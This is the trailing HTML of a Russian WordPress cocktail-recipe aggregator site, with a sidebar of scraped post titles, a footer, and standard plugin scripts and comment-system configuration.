                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1675761176' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7842ac2265" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"8a2cc4eb01","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2259","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7842ac2265"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
